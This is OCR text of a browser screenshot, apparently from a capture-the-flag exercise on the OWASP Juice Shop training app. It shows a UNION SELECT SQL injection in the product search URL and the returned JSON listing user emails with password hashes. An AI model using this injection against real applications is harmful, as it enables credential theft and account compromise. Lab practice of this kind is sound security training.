 Firefox File Edit View History Bookmarks Tools Window Help 100 % Wed 19:37
OWASP Juice Shop ctf-platform.eon.tools/rest/product 0192023a7bbd73250516f069df18b
ctf-platform.eon.tools/rest/products/search?q=')) UNION SELECT email,id,password,null,null,null,null,null,null FROM USERS
JSON Rohdaten Kopfzeilen
Speichern Kopieren Alle einklappen Alle ausklappen JSON durchsuchen
38:
id: "accountant@juice-sh.op"
name: 15
description: "963e10f92a70b4b463220cb4c5d636dc"
price: null
deluxePrice: null
image: null
createdAt: null
updatedAt: null
deletedAt: null
39:
id: "admin@juice-sh.op"
name: 1
description: "0192023a7bbd73250516f069df18b500"
price: null
deluxePrice: null
image: null
createdAt: null
updatedAt: null
deletedAt: null
40:
id: "amy@juice-sh.op"
name: 11
description: "030f05e45e30710c3ad3c32f00de0473"
price: null
deluxePrice: null
image: null
createdAt: null
updatedAt: null
deletedAt: null
41:
id: "angular-ruhr@test.com"
name: 17
description: "e10adc3949ba59abbe56e057f20f883e"
price: null
18